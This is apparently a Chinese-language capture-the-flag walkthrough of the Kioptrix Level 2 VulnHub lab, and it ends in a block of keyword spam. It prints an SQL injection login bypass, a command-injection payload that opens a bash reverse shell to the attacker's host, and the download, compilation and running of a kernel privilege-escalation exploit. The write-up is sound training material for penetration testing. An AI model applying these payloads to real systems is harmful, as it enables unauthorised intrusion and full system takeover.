0x01 环境
靶机地址:
https://www.vulnhub.com/entry/kioptrix-level-11-2,23/
0x02 过程
1.信息收集
获取IP
netdiscover -r 192.168.60.1/24
得到ip为192.168.60.246
常规扫描
端口
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nmap --min-rate 10000 -p- 192.168.60.246
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 01:15 EDT
Nmap scan report for 192.168.60.246
Host is up (0.0012s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
612/tcp open hmmp-ind
631/tcp open ipp
3306/tcp open mysql
MAC Address: 00:0C:29:6B:F4:85 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.77 seconds
2.思路
看见80端口,上去看一眼,是一个登录界面

尝试sql注入的万能钥匙,在账号处输入
admin' or '1'='1
密码任意
发现成功进入后台


分析发现后台存在一个检查机器存活的功能,一看就很像命令注入,于是尝试绕过。
127.0.0.1 ; id
得到返回结果,发现当前身份为apache
于是进行反弹shell
kali输入
nc -lvnp 9999
后台输入反弹命令,反弹命令可以通过 https://www.revshells.com 该网站生成
127.0.0.1 ; bash -i >& /dev/tcp/192.168.60.45/9999 0>&1
获得反弹shell
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.246] 32771
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ hostname
kioptrix.level2
bash-3.00$
开始提权过程
内核提权
bash-3.00$ lsb_release -a
LSB Version: :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description: CentOS release 4.5 (Final)
Release: 4.5
Codename: Final
查找漏洞
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit CentOS 4.5
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / CentOS 4) - 'sock_sendpage()' Ring0 Privilege Escalation (5) | linux/local/9479.c
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1) | linux_x86/local/9542.c
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - 'libfutex' Local Privilege Escalation | linux/local/35370.c
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
开启http服务
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit -m linux_x86/local/9542.c
Exploit: Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1)
URL: https://www.exploit-db.com/exploits/9542
Path: /usr/share/exploitdb/exploits/linux_x86/local/9542.c
Codes: CVE-2009-2698
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/Desktop/tmp/9542.c
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
下载,编译,运行,获得root权限
bash-3.00$ wget http://192.168.60.45/9542.c
--01:03:33-- http://192.168.60.45/9542.c
=> `9542.c'
Connecting to 192.168.60.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,535 (2.5K) [text/x-csrc]
0K .. 100% 24.67 MB/s
01:03:33 (24.67 MB/s) - `9542.c' saved [2535/2535]
bash-3.00$ gcc -o exp 9542.c
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ./exp
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
- Walkthrough-KIOPTRIX Walkthrough KIOPTRIX LEVEL1 LEVELwalkthrough-kioptrix walkthrough kioptrix level1 walkthrough-kioptrix walkthrough-kioptrix walkthrough kioptrix 2014 level1 kioptrix level wustctf level1 level 2020 靶机kioptrix基础level 内核kioptrix命令level kioptrix apache level samba 靶机kioptrix vulnhub level